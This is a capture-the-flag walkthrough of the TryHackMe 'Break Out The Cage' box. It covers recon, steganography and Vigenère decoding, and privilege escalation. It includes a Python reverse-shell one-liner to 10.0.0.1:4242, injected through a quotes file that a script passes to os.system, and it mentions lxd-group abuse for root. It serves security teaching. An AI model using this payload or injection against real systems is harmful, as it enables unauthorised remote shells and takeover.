Break Out The Cage - THM
Break out the cage, is an easy rated box. Initial foothold gained by steganalysis, privesc gained by exploiting a python for cage and exploting the lxd group for root

Break out the cage, is an easy rated box. Initial foothold gained by steganalysis, privesc gained by exploiting a python for cage and exploting the lxd group for root
Recon
nmap
Start the box with a nmap scan to identify what services are running on the box, including the version of the service.
# Nmap 7.80 scan initiated Mon Jun 15 20:39:20 2020 as: nmap -sC -sV -Pn -o cage 10.10.164.244
Nmap scan report for 10.10.164.244
Host is up (0.24s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 0 0 396 May 25 23:33 dad_tasks
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.1.122.133
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 dd:fd:88:94:f8:c8:d1:1b:51:e3:7d:f8:1d:dd:82:3e (RSA)
| 256 3e:ba:38:63:2b:8d:1c:68:13:d5:05:ba:7a:ae:d9:3b (ECDSA)
|_ 256 c0:a6:a3:64:44:1e:cf:47:5f:85:f6:1f:78:4c:59:d8 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Nicholas Cage Stories
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Jun 15 20:40:04 2020 -- 1 IP address (1 host up) scanned in 44.21 seconds
From the scan we identified three services running:
- ftp
- ssh
- web
ffuf
We now run ffuf, which is a website fuzzer used to identify files and folders
Documents/tryhackme/BreakOutTheCage [I] ➜ ffuf -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-small.txt -u http://10.10.111.15/FUZZ -ic -c -t 100 --timeout 60 ✘130
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.0.2
________________________________________________
:: Method : GET
:: URL : http://10.10.111.15/FUZZ
:: Follow redirects : false
:: Calibration : false
:: Timeout : 60
:: Threads : 100
:: Matcher : Response status: 200,204,301,302,307,401,403
________________________________________________
html [Status: 301, Size: 311, Words: 20, Lines: 10]
images [Status: 301, Size: 313, Words: 20, Lines: 10]
scripts [Status: 301, Size: 314, Words: 20, Lines: 10]
contracts [Status: 301, Size: 316, Words: 20, Lines: 10]
auditions [Status: 301, Size: 316, Words: 20, Lines: 10]
The results give us five directories
- /images - various images
- /html - empty
- /scipts - various text files
- /contracts - an empty file
- /audition - an mp3 file
Out of all the files, it is the mp3 files that is of interest. This is because upon hearing there is an odd sound high pitched sound for 3 seconds, hence we need spectogram analyser e.g. sonic visualiser
ftp
From the nmap scan we know that we have anonymous access to ftp, hence we can try connecting to ftp and see what we can access
ftp 10.10.220.59

However, after connecting to the ftp server we cannot issue an ls command since we are on active mode, hence need to switch to passive mode to issue the ls command. We can finally see that we have a file dad_tasks
UWFwdyBFZWtjbCAtIFB2ciBSTUtQLi4uWFpXIFZXVVIuLi4gVFRJIFhFRi4uLiBMQUEgWlJHUVJPISEhIQpTZncuIEtham5tYiB4c2kgb3d1b3dnZQpGYXouIFRtbCBma2ZyIHFnc2VpayBhZyBvcWVpYngKRWxqd3guIFhpbCBicWkgYWlrbGJ5d3FlClJzZnYuIFp3ZWwgdnZtIGltZWwgc3VtZWJ0IGxxd2RzZmsKWWVqci4gVHFlbmwgVnN3IHN2bnQgInVycXNqZXRwd2JuIGVpbnlqYW11IiB3Zi4KCkl6IGdsd3cgQSB5a2Z0ZWYuLi4uIFFqaHN2Ym91dW9leGNtdndrd3dhdGZsbHh1Z2hoYmJjbXlkaXp3bGtic2lkaXVzY3ds
This is a base64 string, hence we can decode it
Qapw Eekcl - Pvr RMKP...XZW VWUR... TTI XEF... LAA ZRGQRO!!!!
Sfw. Kajnmb xsi owuowge
Faz. Tml fkfr qgseik ag oqeibx
Eljwx. Xil bqi aiklbywqe
Rsfv. Zwel vvm imel sumebt lqwdsfk
Yejr. Tqenl Vsw svnt "urqsjetpwbn einyjamu" wf.
Iz glww A ykftef.... Qjhsvbouuoexcmvwkwwatfllxughhbbcmydizwlkbsidiuscwl
However, this looks like another encoded message or encrypted message
Using a cipher identifier we can identify what type of string it is, and the text is a Vigenere Cipher, meaning we need a key.
Enumeration
Sonic Visualizer
must_practice_corrupt_file.mp3
We use sonic visualiser and load the file
We then go to Layer -> Add Spectogram -> All Channels Mixed from which we can see some text

We can try to use this text as the key for Vigenere Cipher discovered earlier
Cyber-Chef
dad_tasks
In cyber-chef we paste the text we found from the ftp directory
We then load recipies, in this order:
- Base64 decode
- Vigenère decode
For the Vigenère key, we use the text recovered from the previous step
If everthing goes accordingly, we get the resulting text
Dads Tasks - The RAGE...THE CAGE... THE MAN... THE LEGEND!!!!
One. Revamp the website
Two. Put more quotes in script
Three. Buy bee pesticide
Four. Help him with acting lessons
Five. Teach Dad what "information security" is.
In case I forget....
Mydad..
Where the Mydad... is the first flag
Exploitation
Weston
Now that we have the password of Weston, we can ssh to the machine
We now execute the id command to see which groups we are in
weston@national-treasure:~$ id
uid=1001(weston) gid=1001(weston) groups=1001(weston),1000(cage)
Something to note is that we are also in the cage group.
We can now run pspy64, a tool to examine running process in the machine. Upon running we find something interesting

The results shows that there is process running as different user, in this case, Cage. Therefore we try to see if we can read or write in that particular file or directory
weston@national-treasure:~$ ls -la /opt/.dads_scripts/
total 16
drwxr-xr-x 3 cage cage 4096 May 26 08:36 .
drwxr-xr-x 3 root root 4096 May 25 23:50 ..
drwxrwxr-x 2 cage cage 4096 May 25 23:47 .files
-rwxr--r-- 1 cage cage 255 May 26 08:36 spread_the_quotes.py
weston@national-treasure:~$ ls -la /opt/.dads_scripts/.files/.quotes
-rwxrw---- 1 cage cage 4204 May 25 23:47 /opt/.dads_scripts/.files/.quotes
This shows that group users are able to read and write in the .quotes file but only read the spread_the_quotes.py file
/opt/.dad_scripts/.files/spread_the_quotes.py
This is the python script that we discovered using the pspy tool and seems to grab a random quote from the .quotes file and process it using the os.system function and execute the wall command. Now that we know how the script works we can rewrite the .quotes file with a malicious payload
#!/usr/bin/env python
#Copyright Weston 2k20 (Dad couldnt write this with all the time in the world!)
import os
import random
lines = open("/opt/.dads_scripts/.files/.quotes").read().splitlines()
quote = random.choice(lines)
os.system("wall " + quote)
.quotes
In this file, we basically delete all the contents and add a reverse shell that will connect back as cage
It is worth noting that the double && needs to be present since it signals that if the previous command was successful, then run the following command. In this case it is a reverse shell
"hello" && python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",4242));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
Cage
If the previous was successfull, then a session as cage should have opened.

The first item, is to check if there is any ssh keys and surely there is one key. We can now ssh in as cage
We now find the user flag
cage@national-treasure:~$ cat Super_Duper_Checklist
1 - Increase acting lesson budget by at least 30%
2 - Get Weston to stop wearing eye-liner
3 - Get a new pet octopus
4 - Try and keep current wife
5 - Figure out why Weston has this etched into his desk: THM{...}
cage@national-treasure:~$
Privesc
Now that we have logged in as cage, we noticed at the start that cage had a peculiar group added lxd. After a few google searches there is article that describes on how to abuse lxd privileges to gain root access.
In the event the groups part was overlooked, if you ran linenum the output would point you to the direction to look at
[+] We're a member of the (lxd) group - could possibly misuse these rights!
uid=1000(cage) gid=1000(cage) groups=1000(cage),4(adm),24(cdrom),30(dip),46(plugdev),108(lxd)

Once we have access as root, we navigate to /mnt/root/root, if directions are followed from the article, and reading email_2 we have the flag
THM{...}
Lessons Learned
Investigate mp3 files, that seem corrupted for hidden messages. There can be multiple rounds of enconding and encryption of message. Be on the look out of the groups users are in since some groups can elevate privileges
